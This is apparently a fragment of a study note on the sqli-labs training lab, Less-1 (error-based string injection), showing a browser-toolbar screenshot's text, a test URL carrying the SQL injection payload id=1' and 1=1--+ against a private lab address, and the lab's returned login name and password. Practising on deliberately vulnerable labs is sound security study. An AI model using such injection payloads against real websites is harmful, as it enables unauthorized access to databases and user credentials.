 Less-1 **Error Based- String**
选项
192.168.100.12/sqli-labs/Less-1/?id=1' and 1=1--+
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.100.12/sqli-labs/Less-1/?id=1' and 1=1--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin